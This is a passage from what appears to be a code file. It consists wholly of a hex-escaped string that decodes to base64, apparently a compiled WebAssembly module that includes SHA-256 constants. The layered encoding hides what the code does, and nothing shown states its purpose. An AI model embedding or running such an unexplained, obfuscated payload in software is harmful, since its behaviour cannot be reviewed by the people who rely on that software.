64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x41\x64\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x32\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x55\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x52\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x68\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x68\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x45\x43\x41\x42\x49\x42\x41\x32\x41\x68\x51\x67\x41\x43\x30\x41\x4d\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x41\x4a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x54\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x44\x30\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x35\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x74\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x49\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x59\x49\x41\x45\x67\x45\x44\x59\x43\x48\x43\x41\x41\x4c\x51\x41\x35\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x43\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x42\x74\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x58\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x56\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x6b\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x6f\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x49\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x42\x30\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x69\x41\x67\x41\x53\x41\x51\x4e\x67\x49\x6b\x49\x41\x41\x74\x41\x41\x46\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x53\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x49\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x42\x39\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4f\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x50\x55\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x43\x78\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x42\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x68\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4b\x43\x41\x42\x49\x42\x41\x32\x41\x69\x77\x67\x41\x43\x30\x41\x43\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x42\x70\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x72\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x4a\x30\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x46\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4e\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x4f\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x77\x49\x41\x45\x67\x45\x44\x59\x43\x4e\x43\x41\x41\x4c\x51\x41\x52\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x49\x6b\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x44\x4e\x42\x41\x58\x51\x69\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x65\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x59\x67\x42\x6b\x45\x51\x64\x43\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4d\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x4e\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x43\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x50\x45\x45\x42\x64\x43\x49\x4e\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4c\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x41\x45\x45\x42\x64\x43\x49\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x41\x41\x74\x41\x43\x39\x42\x41\x58\x51\x69\x41\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x43\x41\x41\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x41\x51\x51\x68\x32\x63\x6e\x4d\x68\x44\x79\x41\x42\x49\x41\x42\x42\x47\x48\x51\x67\x43\x45\x45\x49\x64\x6e\x49\x67\x44\x45\x45\x51\x64\x43\x41\x47\x51\x52\x42\x32\x63\x69\x41\x46\x51\x51\x68\x30\x49\x41\x35\x42\x47\x48\x5a\x79\x49\x41\x31\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x43\x30\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x45\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x4e\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4f\x43\x41\x42\x49\x41\x38\x32\x41\x6a\x77\x4c\x54\x67\x45\x43\x66\x79\x41\x41\x49\x77\x51\x6f\x41\x67\x41\x69\x41\x6d\x6f\x69\x41\x53\x41\x43\x53\x43\x41\x41\x51\x51\x42\x4b\x63\x53\x41\x42\x51\x51\x42\x49\x63\x67\x52\x41\x49\x41\x45\x51\x41\x68\x70\x42\x44\x42\x41\x41\x51\x58\x38\x50\x43\x79\x41\x42\x45\x41\x64\x4b\x42\x45\x41\x67\x41\x52\x41\x46\x52\x51\x52\x41\x51\x51\x77\x51\x41\x45\x46\x2f\x44\x77\x73\x4c\x49\x77\x51\x67\x41\x54\x59\x43\x41\x43\x41\x43\x43\x2f\x6b\x42\x41\x51\x4a\x2f\x51\x63\x41\x41\x49\x41\x41\x6f\x41\x6a\x68\x42\x41\x33\x55\x69\x41\x32\x73\x68\x42\x43\x41\x44\x42\x45\x41\x67\x41\x6b\x49\x44\x69\x45\x49\x2f\x67\x79\x41\x45\x72\x56\x6f\x45\x51\x43\x41\x44\x49\x41\x42\x42\x51\x47\x74\x71\x49\x41\x45\x67\x42\x42\x41\x51\x47\x69\x41\x41\x49\x41\x41\x6f\x41\x6a\x42\x42\x67\x41\x52\x71\x49\x67\x4d\x32\x41\x6a\x41\x67\x41\x30\x55\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x52\x42\x41\x57\x6f\x32\x41\x6a\x51\x4c\x49\x41\x41\x67\x41\x45\x46\x41\x61\x78\x41\x72\x49\x41\x45\x67\x42\x47\x6f\x68\x41\x55\x45\x41\x49\x51\x4d\x67\x41\x69\x41\x45\x51\x51\x4e\x30\x72\x48\x30\x68\x41\x67\x73\x46\x51\x51\x41\x68\x41\x77\x73\x67\x41\x6b\x4c\x2f\x41\x31\x59\x45\x51\x41\x4e\x41\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x45\x47\x41\x42\x47\x6f\x69\x42\x44\x59\x43\x4d\x43\x41\x45\x52\x51\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x4e\x45\x45\x42\x61\x6a\x59\x43\x4e\x41\x73\x67\x41\x43\x41\x42\x45\x43\x73\x67\x41\x55\x46\x41\x61\x79\x45\x42\x49\x41\x4a\x43\x67\x48\x78\x38\x49\x67\x4a\x43\x2f\x77\x4e\x57\x44\x51\x41\x4c\x43\x79\x41\x43\x51\x67\x42\x52\x42\x45\x41\x67\x41\x45\x45\x41\x4e\x67\x49\x34\x44\x77\x73\x67\x41\x79\x41\x41\x51\x55\x42\x72\x61\x69\x41\x42\x49\x41\x4a\x43\x41\x34\x69\x6e\x45\x42\x41\x61\x49\x41\x41\x67\x41\x71\x63\x67\x41\x30\x45\x44\x64\x47\x6f\x32\x41\x6a\x67\x4c\x67\x77\x45\x43\x41\x6e\x38\x42\x66\x69\x41\x41\x70\x79\x45\x43\x49\x41\x42\x43\x2f\x2f\x2f\x2f\x2f\x77\x39\x57\x42\x45\x41\x44\x51\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x67\x41\x43\x41\x41\x51\x67\x71\x41\x49\x67\x52\x43\x64\x6e\x35\x38\x70\x30\x48\x2f\x41\x58\x46\x42\x4d\x48\x49\x36\x41\x41\x41\x67\x41\x45\x4c\x2f\x2f\x2f\x2f\x2f\x6e\x77\x46\x57\x42\x45\x41\x67\x42\x43\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x45\x70\x79\x45\x43\x43\x79\x41\x43\x42\x45\x41\x44\x51\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x67\x41\x69\x41\x43\x51\x51\x70\x75\x49\x67\x4e\x42\x64\x6d\x78\x71\x51\x54\x42\x79\x4f\x67\x41\x41\x49\x41\x4a\x42\x43\x6b\x38\x45\x51\x43\x41\x44\x49\x51\x49\x4d\x41\x51\x73\x4c\x43\x79\x41\x42\x43\x77\x59\x41\x51\x51\x45\x51\x41\x51\x75\x70\x41\x51\x45\x43\x66\x79\x41\x42\x51\x66\x38\x48\x53\x67\x52\x41\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x48\x2b\x69\x49\x67\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x48\x2b\x69\x49\x41\x41\x67\x41\x55\x48\x2b\x44\x30\x6f\x69\x41\x68\x73\x68\x41\x43\x41\x42\x51\x59\x4a\x77\x61\x69\x49\x44\x51\x66\x38\x48\x49\x41\x4e\x42\x2f\x77\x64\x49\x47\x79\x41\x42\x51\x59\x46\x34\x61\x69\x41\x43\x47\x79\x45\x42\x42\x53\x41\x42\x51\x59\x4a\x34\x53\x41\x52\x41\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x67\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x41\x41\x67\x41\x55\x47\x45\x63\x45\x67\x69\x41\x68\x73\x68\x41\x43\x41\x42\x51\x66\x77\x50\x61\x69\x49\x44\x51\x59\x4a\x34\x49\x41\x4e\x42\x67\x6e\x68\x4b\x47\x79\x41\x42\x51\x66\x34\x48\x61\x69\x41\x43\x47\x79\x45\x42\x43\x77\x73\x67\x41\x43\x41\x42\x51\x66\x38\x48\x61\x71\x31\x43\x4e\x49\x61\x2f\x6f\x67\x75\x67\x42\x67\x45\x48\x66\x79\x4d\x48\x49\x51\x4d\x6a\x42\x30\x47\x51\x41\x57\x6f\x6b\x42\x79\x41\x44\x51\x65\x66\x4d\x70\x39\x41\x47\x4e\x67\x49\x41\x49\x41\x4e\x42\x68\x64\x32\x65\x32\x33\x73\x32\x41\x67\x51\x67\x41\x30\x48\x79\x35\x72\x76\x6a\x41\x7a\x59\x43\x43\x43\x41\x44\x51\x62\x72\x71\x76\x36\x70\x36\x4e\x67\x49\x4d\x49\x41\x4e\x42\x2f\x36\x53\x35\x69\x41\x55\x32\x41\x68\x41\x67\x41\x30\x47\x4d\x30\x5a\x58\x59\x65\x54\x59\x43\x46\x43\x41\x44\x51\x61\x75\x7a\x6a\x2f\x77\x42\x4e\x67\x49\x59\x49\x41\x4e\x42\x6d\x5a\x71\x44\x33\x77\x55\x32\x41\x68\x77\x67\x41\x30\x49\x41\x4e\x77\x49\x67\x49\x41\x4e\x43\x41\x44\x63\x43\x4b\x43\x41\x44\x51\x67\x41\x33\x41\x6a\x41\x67\x41\x30\x49\x41\x4e\x77\x49\x34\x49\x41\x4d\x67\x41\x43\x41\x42\x51\x67\x4f\x47\x45\x42\x55\x67\x41\x30\x47\x4a\x41\x57\x6f\x69\x43\x45\x47\x42\x66\x7a\x6f\x41\x41\x43\x41\x44\x51\x59\x67\x42\x61\x69\x49\x4a\x51\x51\x45\x36\x41\x41\x41\x67\x41\x30\x47\x41\x41\x57\x6f\x69\x42\x43\x41\x44\x4b\x41\x49\x30\x49\x41\x4d\x6f\x41\x6a\x41\x69\x41\x43\x41\x44\x4b\x41\x49\x34\x49\x67\x56\x71\x49\x67\x59\x67\x42\x55\x6c\x71\x49\x67\x64\x42\x47\x48\x59\x36\x41\x41\x41\x67\x42\x43\x41\x48\x51\x52\x42\x32\x4f\x67\x41\x42\x49\x41\x51\x67\x42\x30\x45\x49\x64\x6a\x6f\x41\x41\x69\x41\x45\x49\x41\x63\x36\x41\x41\x4d\x67\x42\x43\x41\x47\x51\x52\x68\x32\x4f\x67\x41\x45\x49\x41\x51\x67\x42\x6b\x45\x51\x64\x6a\x6f\x41\x42\x53\x41\x45\x49\x41\x5a\x42\x43\x48\x59\x36\x41\x41\x59\x67\x42\x43\x41\x47\x4f\x67\x41\x48\x49\x41\x56\x42\x75\x41\x4e\x47\x42\x45\x41\x67\x41\x79\x41\x41\x51\x58\x68\x71\x4e\x67\x49\x77\x49\x41\x4d\x67\x43\x45\x49\x49\x45\x42\x55\x67\x41\x79\x67\x43\x4d\x43\x45\x41\x42\x53\x41\x46\x51\x62\x67\x44\x53\x41\x52\x41\x49\x41\x56\x46\x42\x45\x41\x67\x41\x30\x45\x42\x4e\x67\x49\